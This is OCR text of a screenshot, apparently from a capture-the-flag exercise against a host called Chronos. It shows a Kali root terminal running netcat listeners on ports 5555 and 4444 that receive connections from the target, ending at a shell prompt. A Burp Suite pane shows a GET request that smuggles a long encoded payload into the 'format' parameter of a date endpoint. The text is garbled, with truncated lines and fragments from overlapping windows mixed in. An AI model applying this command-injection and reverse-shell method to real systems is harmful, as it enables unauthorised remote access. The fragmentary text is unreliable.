 Suggested packages:
byobu | screenie | iselect
The following packages will be upgraded:
screen
1 upgraded, 0 newly installed, 0 to remove a
Need to get 594 kB of archives.
After this operation, 17.4 kB disk space wil
Ign:1 http://http.kali.org/kali kali-rolling
Ign:1 http://http.kali.org/kali kali-rolling
Ign:1 http://http.kali.org/kali kali-rolling
Err:1 http://http.kali.org/kali kali-rolling
Could not resolve 'http.kali.org'
E: Failed to fetch http://http.kali.org/kali
deb  Could not resolve 'http.kali.org'
E: Unable to fetch some archives, maybe run apt-get update or try with --fix-missing?
(root㉿de4tsh)-[~/Desktop]
# nc -nvlp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.21.193.155.
Ncat: Connection from 10.21.193.155:57940.
Request
Pretty Raw Hex \n
1 GET /date?format=
EVas1B1Uh1yNPzSEPb4rNehqtdS5aX5Dye4WMiiP9NjWfUE7M4rH5
q5BmMJwKtUCokK3wmr9xST9pLK5rMmNYf4LnrtXvkQCKFF6yTmEyp
SEksWuXFADQYv6cbFucLC7Ud2 HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.21.193.155
8 Connection: close
9 Referer: http://10.21.193.155/
10
11
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 ETag: W/"14-jYhsC6bytoPaul8ZVooxYibOPkw"
7 Date: Sat, 12 Nov 2022 09:26:07 GMT
8 Connection: close
9
10 Something went wrong
Search... 0 matches
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
252 bytes | 3 millis
:ff:ff:ff:f
ST,MULTICAS
:ff:ff:ff:f
cat )
Ncat: Connection from 10.21.193.155:38706.
^C
(root㉿de4tsh)-[~/Desktop]
# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.21.193.155.
Ncat: Connection from 10.21.193.155:38742.
$_
T